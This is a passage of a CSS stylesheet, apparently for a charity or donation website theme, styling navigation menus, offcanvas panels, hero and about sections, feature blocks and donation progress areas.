  right: 0;
}
.mainMenu ul li.menu-last .submenu li .submenu {
  left: auto;
  right: 100%;
}


.mainMenu ul li:hover > .submenu {
  top: 100%;
  visibility: visible;
  opacity: 1;
}

.headerBurgerMenu__button {
  background-color: transparent;
  border: 1px solid transparent;
}

.headerBurgerMenu__button {
  background-color: transparent;
  border: none;
  cursor: pointer;
  display: flex;
  padding: 0;
}

.headerBurgerMenu .line {
  fill: none;
  stroke: black;
  stroke-width: 3;
  transition: stroke-dasharray 600ms cubic-bezier(0.4, 0, 0.2, 1), stroke-dashoffset 600ms cubic-bezier(0.4, 0, 0.2, 1);
}

.headerBurgerMenu .line1 {
  stroke-dasharray: 60 207;
  stroke-width: 3;
}

.headerBurgerMenu .line2 {
  stroke-dasharray: 40 60;
  stroke-width: 3;
}

.headerBurgerMenu .line3 {
  stroke-dasharray: 60 207;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line1,
.headerBurgerMenu .sidebarBtn.opened .line1 {
  stroke-dasharray: 90 207;
  stroke-dashoffset: -134;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line2,
.headerBurgerMenu .sidebarBtn.opened .line2 {
  stroke-dasharray: 1 60;
  stroke-dashoffset: -30;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line3,
.headerBurgerMenu .sidebarBtn.opened .line3 {
  stroke-dasharray: 90 207;
  stroke-dashoffset: -134;
  stroke-width: 3;
}

.header-right-enable.header__wrapper{justify-content: space-between;}
.header-right-enable .header__menu{flex-grow: 0;}


.offscreen-navigation .sub-menu {
  padding-left: 20px;
  padding-top: 8px;
  padding-bottom: 8px;
  display: none;
}

.offscreen-navigation li > a {
  display: block;
  position: relative;
  color: black;
  font-size: 16px;
  font-weight: 500;
}

.offscreen-navigation .sub-menu li > a {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  padding: 5.5px 0px;
  color: #7d7d7e;
}

.offscreen-navigation .sub-menu li > a:hover {
  color: #eb9309;
}

.offscreen-navigation .menu > li {
  padding-bottom: 8px;
}

.offscreen-navigation .menu > li a.animation.opened {
  color: #eb9309;
}

.offscreen-navigation li.menu-item-has-children > a:after {
  content: "\f067";
  display: inline-block;
  font-family: "Font Awesome 6 Pro";
  transition: 0.1s;
  right: 0;
  position: absolute;
  font-size: 13px;
  font-weight: 700;
}

.offscreen-navigation li.menu-item-has-children > a.opened:after {
  content: "\f068";
}

.cc--slideNav {
  position: absolute;
  background: #fff;
  width: 100%;
  left: 0;
  padding: 30px;
  height: 100%;
  overflow-y: auto;
  box-shadow: 0 0 10px 0 #0000001c;
  top: 0;
  z-index: 999;
  transform: translateX(-100%);
  transition: all 1s;
  max-width: 320px;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
  overflow-y: scroll;
  min-height: 500px;
}

.cc--slideNav::-webkit-scrollbar {
  display: none;
  /* Safari and Chrome */
}

.cc--slideNav.show {
  transform: translateX(0%);
  display: none;
}

@media (max-width: 991px) {
  .cc--slideNav.show {
    display: block;
  }
}

@media (max-width: 767px) {
  .cc--slideNav {
    max-width: 270px;
    padding: 20px;
  }
}

.cc-header-menu {
  padding: 21px 15px 21px;
  z-index: 99;
  background: #fff;
  display: none;
}

@media (max-width: 991px) {
  .cc-header-menu {
    display: block;
  }
}

.mean-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 41px;
}

.mean-bar__logo {
  max-width: 140px;
}

.header {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 99;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}



.header__wrapper {
  display: flex;
  align-items: center;
  gap: 124px;
}

@media (max-width: 1666px) {
  .header__wrapper {
    gap: 40px;
  }
}

@media (max-width: 1199px) {
  .header__wrapper {
    gap: 20px;
    padding: 10px 0;
  }
}

.header__menu {
  flex-grow: 1;
}

.header__right {
  display: flex;
  align-items: center;
  gap: 50px;
}

@media (max-width: 1666px) {
  .header__right {
    gap: 40px;
  }
}

.header__actions ul {
  display: inline-flex;
  align-items: center;
  gap: 30px;
}

.header--styleTwo .header__actions ul {
  gap: 13px;
}

.header__actions ul li a {
  position: relative;
}

.header__actions ul li a span {
  position: absolute;
  font-size: 10px;
  height: 19px;
  width: 19px;
  background: #eb9309;
  color: #fff;
  display: grid;
  place-content: center;
  border-radius: 50%;
  right: -45%;
  top: 10%;
}

.header--styleTwo .header__actions ul li a span,
.header--styleThree .header__actions ul li a span {
  right: -8px;
  top: 0;
}

.header--styleTwo .header__actions ul li a,
.header--styleThree .header__actions ul li a {
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  display: grid;
  place-content: center;
  border-radius: 50%;
}

.header--styleTwo .header__actions ul li a svg path,
.header--styleThree .header__actions ul li a svg path {
  fill: #0d0d0d;
}

.header__actions ul li:hover a svg path {
  fill: #eb9309;
}

@media (max-width: 1199px) {
  .header__actions {
    display: none;
  }
}

.header__actions--style2 ul {
  gap: 15px;
}

.header__actions--style2 ul li a {
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  display: grid;
  place-content: center;
  border-radius: 50%;
}

.header__actions--style2 ul li a svg path {
  fill: #0d0d0d;
}

.header__actions--style2 ul li a span {
  right: -8px;
  top: 0;
}

.header.sticky-on.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  box-shadow: 0px 7px 65px 0px rgba(0, 0, 0, 0.05);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  background-color: #fff;
}

@media (max-width: 991px) {
  .header--mobile {
    display: block;
    padding-left: 15px;
  }
}

@media (max-width: 991px) {
  .header--mobile .header__actions {
    display: block;
  }
}

.header--mobile .header__actions ul {
  display: flex;
  align-items: center;
  gap: 20px;
}

@media (max-width: 767px) {
  .header--mobile .header__actions ul {
    gap: 10px;
  }
}

.header--styleTwo .header__menu nav ul {
  justify-content: center;
}

.header--styleFour {
  position: relative;
  background-color: #fff;
  padding-left: 20px;
  padding-right: 20px;
}

@media only screen and (min-width: 768px) and (max-width: 991px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }

  .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }
    .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}
@media (max-width: 575px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }
    .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}


.header--styleFour.sticky-on.sticky {
  position: fixed;
  z-index: 999;
}

/* mean menu css  */

.mean-container a.meanmenu-reveal {
  display: none;
}

.mean-container .mean-nav {
  background: none;
  margin-top: 0;
}

.mean-container .mean-bar {
  padding: 0;
  min-height: auto;
  background: none;
}

.mean-container .mean-nav > ul {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style-type: none;
  display: block !important;
}

.mean-container a.meanmenu-reveal {
  display: none !important;
}

.mean-container .mean-nav ul li a {
  width: 100%;
  padding: 10px 0;
  color: #0d0d0d;
  border-top: 1px solid #ebebeb;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
}
.mean-container .mean-nav ul li a:hover {
  color: #7fb432;
}

.mean-container .mean-nav ul li a.mean-expand {
  margin-top: 5px;
  padding: 0 !important;
  line-height: 14px;
  border: 1px solid #ebebeb !important;
  height: 30px;
  width: 30px;
  line-height: 30px;
  color: #0d0d0d;
  line-height: 30px;
  top: 0;
  font-weight: 400;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: #7fb432;
  color: #fff;
  border-color: #7fb432;
}

.mean-container .mean-nav ul li > a > i {
  display: none;
}

.mean-container .mean-nav ul li > a.mean-expand i {
  display: inline-block;
}

.mean-container .mean-nav > ul > li:first-child > a {
  border-top: 0;
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked {
  color: #0d0d0d;
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked i {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  color: #0d0d0d;
}


/* offcanvas css start */

.offcanvas__wrapper {
  position: relative;
  padding: 20px;
}
.offcanvas__logo img {
  width: 150px;
}
@media (max-width: 575px) {
  .offcanvas__wrapper {
    padding: 20px;
  }
}
.offcanvas__close-btn {
  display: inline-block;
  font-size: 16px;
  height: 45px;
  width: 45px;
  line-height: 43px;
  background: #7fb432;
  color: #fff;
  border-radius: 50%;
  border: 0;
  outline: 0;
}
.offcanvas__close-btn:hover {
  background: #0d0d0d;
}
.offcanvas__top {
  padding-bottom: 20px;
  border-bottom: 1px solid #dedede;
}
.offcanvas__search {
  position: relative;
}
.offcanvas__search input {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 20px;
  background: transparent;
  border: none;
  outline: none;
  border-bottom: 1px solid #dedede;
  font-size: 14px;
}
.offcanvas__search input::placeholder {
  color: #49535B;
}
.offcanvas__search input:focus {
  border-color: #0d0d0d;
}
.offcanvas__search button {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  color: #49535B;
    border: 0;
  outline: 0;
  background: transparent;
}
.offcanvas__text p {
  margin-bottom: 25px;
}
.offcanvas__contact h4 {
  font-size: 22px;
  margin-bottom: 20px;
}
.offcanvas__contact ul li:not(:last-child) {
  margin-bottom: 20px;
}
.offcanvas__contact ul li:hover i {
  background: #7fb432;
  color: #fff;
  border-color: #7fb432;
}
.offcanvas__contact ul li:hover a {
  color: #0d0d0d;
}
.offcanvas__contact-icon i {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #dedede;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  -ms-border-radius: 7px;
  border-radius: 7px;
}
.offcanvas__contact-text a {
  font-size: 18px;
  font-weight: 500;
  color: #555C63;
}
.offcanvas__map iframe {
  width: 100%;
  height: 200px;
  border: none;
}

.offcanvas__social a:not(:last-child) {
  margin-right: 5px;
}
.offcanvas__social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #F1F1F1;
  color: #7fb432;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 8px;
}
.offcanvas__social a:hover {
  background: #7fb432;
  color: #fff;
}

a,
.btn,
button,
span,
p,
i,
input,
select,
textarea,
li,
img,
svg path,
*::after,
*::before,
.transition-3,
h1,
h2,
h3,
h4,
h5,
h6 {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}



.hero {
  position: relative;
  padding-top: 190px;
}

@media (max-width: 991px) {
  .hero {
    padding-top: 85px;
  }
}

@media (max-width: 991px) {
  .hero {
    padding-top: 55px;
  }
}

.hero__shape {
  position: absolute;
  top: 0;
  right: 0;
}

@media (max-width: 1666px) {
  .hero__shape {
    display: none;
  }
}

.hero__shape--one {
  left: 50%;
  top: 28%;
}

.hero__shape--two {
  right: 43%;
  top: 76%;
}

.hero__content {
  padding-left: 66px;
  position: relative;
z-index: 1;
}

@media (max-width: 767px) {
  .hero__content {
    padding-left: 0;
  }
}
@media (max-width: 992px) {
  .hero__content {
    padding-left: 0;
    margin-top: 80px;
  }
}

.hero__title--small {
  color: #eb9309;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  display: flex;
  align-items: center;
  gap: 5px;
  margin-bottom: 25px;
}

.hero__title--big {
  font-size: calc(1.75rem + 6vw);
  text-transform: uppercase;
  line-height: 1.1;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .hero__title--big {
    font-size: 5.25rem;
  }
}

.hero__text {
  font-size: 1.25rem;
  line-height: 1.6em;
  color: #0d0d0d;
  margin-bottom: 46px;
}

.hero__figure {
  -webkit-mask-image: url(../image/shapes/shapes2.svg);
  mask-image: url(../image/shapes/shapes2.svg);
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  mask-position: center center;
  position: relative;
  margin-right: -70px;
  margin-left: 108px;
}

@media (max-width: 1666px) {
  .hero__figure {
    margin-right: 0;
  }
}

@media (max-width: 1199px) {
  .hero__figure {
    margin-left: 0;
  }
}

.hero__figure__thumbs {
  width: 100%;
}

.hero__figure__overlay {
  position: absolute;
  top: 1px;
  width: 100%;
  right: 0;
  left: 0;
}

.hero__figure--style2 {
  -webkit-mask-image: none;
          mask-image: none;
}

.hero--style2 .hero__title--small {
  justify-content: center;
  font-size: calc(1.5rem + 3vw);
  letter-spacing: 0;
  font-weight: normal;
  color: #000;
  margin-bottom: 7px;
}

@media (min-width: 1200px) {
  .hero--style2 .hero__title--small {
    font-size: 3.75rem;
  }
}

.hero--style2 .hero__title--big {
  font-size: calc(1.875rem + 7.5vw);
  font-weight: 500;
  margin-bottom: 72px;
}

@media (min-width: 1200px) {
  .hero--style2 .hero__title--big {
    font-size: 7.5rem;
  }
}

.hero--style2 .hero__content {
  padding-left: 0;
}


.hero.hero--style2 {
  padding-top: 45px;
}

.hero--style2 .hero__figure {
  margin: 0;
  margin-top: -168px;
}

.hero--style2 .hero__topDown__text {
  display: block;
  font-size: 12px;
  font-weight: 600;
  color: #d2d2d2;
  text-transform: uppercase;
  padding-top: 15px;
}

.hero--style3 {
  padding-top: 268px;
  padding-bottom: 130px;
}


@media (max-width: 1400px) {
  .hero--style3 {
    padding-bottom: 30px;
  }
}



.hero--style3 .hero__map {
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 1666px) {
  .hero--style3 .hero__map {
    max-width: 600px;
  }
}

@media (max-width: 1199px) {
  .hero--style3 .hero__map {
    display: none;
  }
}

@media (max-width: 992px) {
  .hero--style3 {
    padding-top: 110px;
    padding-bottom: 0px;
  }

}

.hero--style3 .hero__figure {
  -webkit-mask-image: none;
          mask-image: none;
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}

@media (max-width: 1666px) {
  .hero--style3 .hero__figure {
    max-width: 600px;
  }
}

@media (max-width: 1200px) {
  .hero--style3 .hero__figure {
    max-width: 395px;
  }
}

@media (max-width: 1400px) {
  .mask--about {
    left: -130px;
  }
}

@media (max-width: 1200px) {
  .mask--about {
    left: -205px;
  }
}

@media (max-width: 992px) {
  .mask--about {
    left: -250px;
  }
}

@media (max-width: 992px) {
  .hero--style3 .hero__figure {
    max-width: 250px;
  }
}

@media (max-width: 575px) {
  .hero--style3 .hero__figure {
    max-width: 190px;
  }
}

.hero--style3 .hero__title--big {
  margin-bottom: 24px;
}

.hero--style3 .hero__title--small {
  font-size: calc(1.375rem + 1.5vw);
  margin-bottom: 0;
  letter-spacing: 0;
  font-weight: 400;
  color: #000;
}

@media (min-width: 1200px) {
  .hero--style3 .hero__title--small {
    font-size: 2.5rem;
  }
}

.hero--style3 .hero__text {
  margin-bottom: 36px;
}

.hero--style3 .hero__profile {
  margin-top: 0;
  padding-top: 60px;
}

.hero--style3 .hero__profile ul {
  padding: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  margin-left: 0;
}

.hero--style3 .hero__instaTitle {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000;
  display: block;
  padding-top: 17px;
}

.hero--style3 .hero__instaTitle span {
  color: #eb9309;
}


@media (max-width: 992px) {
  .tp-header-3{
    position: static;
  }
  .admin-bar .header.tp-header-3{
      margin-top: 0;
  }
}

@media (max-width: 767px) {
  .tp-header-3{
    position: static;
  }
}
@media (max-width: 575px) {
  .tp-header-3{
    position: static;
  }
}



.about {
  position: relative;
}

.about__shape {
  position: absolute;
}

.about__shape--one {
  left: 37%;
  top: 20%;
  -webkit-animation: scale-up-one 4s infinite;
          animation: scale-up-one 4s infinite;
}

.about__shape--two {
  top: 3%;
  left: 6%;
  -webkit-animation: scale-up-one 4s infinite;
          animation: scale-up-one 4s infinite;
}

.about__shape--three {
  top: 4%;
  left: 35%;
}

.about--style3 {
  padding-top: 180px;
}

.aboutArea--padding {
  padding-top: 79px;
  padding-bottom: 40px;
}

.aboutContent__text {
  padding-right: 66px;
  margin-bottom: 26px;
}

@media (max-width: 767px) {
  .aboutContent__text {
    padding-right: 0;
  }
}

.aboutContent__quote {
  display: block;
  font-size: 1.25rem;
  font-weight: 500;
  color: #0d0d0d;
  margin-bottom: 46px;
}

.aboutContent__buttons {
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.aboutContent--style2 .aboutContent__text {
  padding-right: 35px;
}

.aboutContent--style3 {
  padding-left: 13px;
}

.aboutContent--style3 .aboutContent__quote {
  margin-bottom: 14px;
  font-weight: 600;
  font-size: 18px;
}

.aboutContent--style3 .aboutContent__text {
  padding-right: 0px;
  margin-bottom: 30px;
}

.aboutThumb {
  margin-right: -114px;
  position: relative;
}

@media (max-width: 1666px) {
  .aboutThumb {
    margin-right: 0;
  }
}

.aboutThumb__figure img {
  border-radius: 50%;
}

.aboutThumb__text {
  position: absolute;
  bottom: 43px;
  left: -80px;
}

@media (max-width: 767px) {

  .aboutThumb__text {
    left: 0;
  }

}



.aboutThumb__text__title {
  font-size: calc(1.2625rem + 0.15vw);
  font-weight: 500;
  text-transform: uppercase;
  font-family: "Oswald", sans-serif;
}

@media (min-width: 1200px) {
  .aboutThumb__text__title {
    font-size: 1.375rem;
  }
}

.aboutThumb__text__year {
  display: block;
  font-size: calc(2.0625rem + 9.75vw);
  font-family: "Oswald", sans-serif;
  line-height: 1;
  -webkit-text-stroke: 2px #f1f1f1;
  -text-fill-color: #fff;
  -webkit-text-fill-color: #fff;
  font-weight: 500;
}

@media (min-width: 1200px) {
  .aboutThumb__text__year {
    font-size: 9.375rem;
  }
}

.aboutThumb--style3 {
  margin-left: 164px;
}

@media (max-width: 1666px) {
  .aboutThumb--style3 {
    margin-left: 0;
  }
}

.joinContent {
  text-align: right;
  padding-left: 81px;
  padding-top: 130px;
  padding-bottom: 130px;
}


@media (max-width: 575px) {
  .joinContent {
    text-align: right;
    padding-left: 0;
    padding-top: 130px;
    padding-bottom: 130px;
  }
}

.joinContent__text {
  margin-bottom: 35px;
}

.joinSectionThumb {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  -webkit-mask-image: url(../image/shapes/joinmaskshape.png);
          mask-image: url(../image/shapes/joinmaskshape.png);
  mask-repeat: no-repeat;
  -webkit-mask-repeat: no-repeat;
}

@media (max-width: 1200px) {

  .joinSectionThumb {
    left: -15%;
  }
}

@media (max-width: 992px) {

  .joinSectionThumb {
    left: -25%;
  }
}

@media (max-width: 768px) {

  .joinSectionThumb {
    display: none;
  }
}

@media (max-width: 1666px) {
  .joinSectionThumb {
    max-width: 811px;
  }
}

div.joinSectionThumb img {
  height: 100%;
  max-width: inherit;
}

.aboutThumb3 {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-mask-image: url(../image/shapes/about-mask-shape-h3.png);
          mask-image: url(../image/shapes/about-mask-shape-h3.png);
}

@media (max-width: 1200px) {

  .aboutThumb3 {
    right: -15%;
  }
}


.aboutDetailsThumb {
  border-radius: 50%;
  overflow: hidden;
}

.aboutDetailsThumb--big {
  margin: 0 -80px;
  z-index: 1;
  position: relative;
}

@media (max-width: 1199px) {
  .aboutDetailsThumb--big {
    margin: -80px 0;
  }
}

@media (max-width: 1199px) {
  .aboutDetailsThumb--big {
    margin: 0px 0;
  }
}

@media (max-width: 1199px) {
  .aboutDetailsThumb img {
    width: 100%;
  }
}

img.map-about-tab {
  position: absolute;
  right: 0;
  left: 0;
  z-index: -1;
}

.featureArea__map {
  position: absolute;
  right: 0;
  left: 0;
  margin: 0 auto;
  text-align: center;
  z-index: -1;
  opacity: 0.05;
}

.keyFeatureBox {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  padding: 45px 45px 15px 45px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .keyFeatureBox {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
  }
}

.feature--bg {
  background: #f7f7f7;
}

.keyFeatureBlock {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  padding: 36px 25px 36px 0;
  margin-left: 41px;
  position: relative;
}

.keyFeatureBlock__text {
  margin-bottom: 0;
}

.keyFeatureBlock__icon {
  width: 82px;
  height: 82px;
  display: grid;
  place-content: center;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 50%;
  margin-left: -41px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock:hover .keyFeatureBlock__icon {
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock__content {
  padding-left: 30px;
}

@media (max-width: 767px) {
  .keyFeatureBlock__content {
    padding-left: 20px;
  }
}

.keyFeatureBlock__heading {
  font-size: calc(1.2625rem + 0.15vw);
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 8px;
}

@media (min-width: 1200px) {
  .keyFeatureBlock__heading {
    font-size: 1.375rem;
  }
}

.keyFeatureBlock__skill {
  position: absolute;
  height: 10px;
  bottom: -5px;
}

.keyFeatureBlock__skill::after {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  background: #ffffff;
  border: 2px solid #eb9309;
  border-radius: 100%;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
}

.keyFeatureBlock__skill__bar {
  background: #eb9309;
  height: 2px;
  position: absolute;
  left: 0;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
}

.keyFeatureBlock--style2, .keyFeatureBlock--style3 {
  flex-direction: column;
  align-items: start;
  margin-left: 0;
  padding: 40px 37px;
  background: #fff;
  border: 1px solid #f1f1f1;
  border-radius: 10px;
  gap: 25px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2 .keyFeatureBlock__icon, .keyFeatureBlock--style3 .keyFeatureBlock__icon {
  margin-left: 0;
  width: unset;
  height: unset;
  border: 0;
}

.keyFeatureBlock--style2 .keyFeatureBlock__content, .keyFeatureBlock--style3 .keyFeatureBlock__content {
  padding-left: 0;
}

.keyFeatureBlock--style2 .keyFeatureBlock__heading, .keyFeatureBlock--style3 .keyFeatureBlock__heading {
  margin-bottom: 13px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__text, .keyFeatureBlock--style3 .keyFeatureBlock__text {
  margin-bottom: 13px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link, .keyFeatureBlock--style3 .keyFeatureBlock__link {
  display: inline-flex;
  gap: 6px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link__dot, .keyFeatureBlock--style3 .keyFeatureBlock__link__dot {
  width: 8px;
  height: 8px;
  display: inline-block;
  background: #e6e6e6;
  border-radius: 50%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link:hover svg, .keyFeatureBlock--style3 .keyFeatureBlock__link:hover svg {
  transform: translateX(10px);
}

.keyFeatureBlock--style2 .keyFeatureBlock__link:hover svg path, .keyFeatureBlock--style3 .keyFeatureBlock__link:hover svg path {
  fill: #eb9309;
}

.keyFeatureBlock--style2:hover, .keyFeatureBlock--style3:hover {
  background: #fff;
  border: 1px solid #dcdcdc;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2:hover .keyFeatureBlock__link__dot, .keyFeatureBlock--style3:hover .keyFeatureBlock__link__dot {
  background: #eb9309;
}

.keyFeatureBlock--style3 {
  gap: 35px;
  border: 0;
  padding: 40px 33px;
  border-radius: 0;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon {
  position: relative;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon::before {
  position: absolute;
  content: "";
  width: 55px;
  height: 55px;
  background-color: #f7f7f7;
  border-radius: 50%;
  top: 0;
  left: 16px;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon img {
  position: relative;
  z-index: 1;
}

.keyFeatureBlock--style3 .keyFeatureBlock__heading {
  margin-bottom: 25px;
}

.keyFeatureBlock--style3 .keyFeatureBlock__text {
  font-size: 15px;
  margin-bottom: 43px;
}

.keyFeatureBlock--style3:hover {
  border: 0;
  box-shadow: none;
}

.keyFeatureBlock--style4 {
  flex-direction: column;
  margin-left: 0;
  align-items: self-start;
  padding: 0 29px 35px 37px;
}

.keyFeatureBlock--style4 .keyFeatureBlock__icon {
  margin-left: -7px;
  margin-top: -41px;
  margin-bottom: 20px;
}

.keyFeatureBlock--style4 .keyFeatureBlock__content {
  padding-left: 0;
}

.keyFeatureBlock--style4 .keyFeatureBlock__heading {
  margin-bottom: 13px;
}

.keyFeatureBlock--style5 {
  padding: 0px 37px 0px 0px;
  gap: 20px;
}

@media (max-width: 1199px) {
  .keyFeatureBlock--style5 {
    padding: 0;
  }
}

.keyFeatureBlock--style5 .keyFeatureBlock__text {
  margin-bottom: 15px;
}

.keyFeatureBlock--style5 .keyFeatureBlock__link {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  color: #0d0d0d;
  align-items: center;
}

.keyFeatureBlock--style5 .keyFeatureBlock__link:hover {
  color: #eb9309;
  letter-spacing: 0.1em;
}

.keyFeatureBlock--style5 .keyFeatureBlock__heading {
  margin-bottom: 14px;
}

.keyFeatureBlock--style5 .keyFeatureBlock__icon::before {
  width: 36px;
  height: 36px;
  background-color: rgba(235, 147, 9, 0.1);
  left: -15px;
  bottom: 5px;
  top: auto;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style5:hover .keyFeatureBlock__icon::before {
  transform: scale(1.3);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.donnerAreaContent__bigTitle {
  font-size: calc(2.625rem + 16.5vw);
  line-height: 1;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .donnerAreaContent__bigTitle {
    font-size: 15rem;
  }
}

.donnerAreaContent__bigTitle__number {
  -webkit-text-stroke: 4px #eb9309;
  -webkit-text-fill-color: #000;
}

@media (max-width: 991px) {
  .donnerAreaContent__bigTitle__number {
    -webkit-text-stroke: 2px #eb9309;
  }
}

.donnerAreaContent__bigTitle__text {
  color: #eb9309;
}

.donnerAreaContent__heading {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 500;
  margin-bottom: 33px;
}

@media (min-width: 1200px) {
  .donnerAreaContent__heading {
    font-size: 2.5rem;
  }
}

.g-15 {
  --bs-gutter-x: 0.75rem;
  --bs-gutter-y: 0.75rem;
}

.featureBlock__wrap, .featureBlock__donation {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  padding: 10px;
  margin-bottom: 15px;
}

.featureBlock__thumb {
  margin-bottom: 19px;
  position: relative;
}

.featureBlock__thumb img{
  width: 100%;
}

.featureBlock__hashLink {
  position: absolute;
  left: 0;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  background-image: url(../image/shapes/featuredCateShape1.png);
  min-width: 152px;
  min-height: 64px;
  background-repeat: no-repeat;
  padding: 9px 11px;
  top: 0;
}

.featureBlock__content {
  padding: 0 15px 5px 15px;
}

.featureBlock__heading {
  font-size: 1.25rem;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.5em;
  margin-bottom: 12px;
  cursor: pointer;
  padding-right: 50px;
}

@media (max-width: 1199px) {
  .featureBlock__heading {
    padding-right: 0;
  }
}

.featureBlock__heading__link {
  display: inline;
  padding-bottom: 0;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #000 0%, #000 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
}

.featureBlock__donation {
  padding: 20px 25px 20px;
}

.featureBlock__donation__progress {
  margin-bottom: 25px;
}

.featureBlock__donation__text {
  display: block;
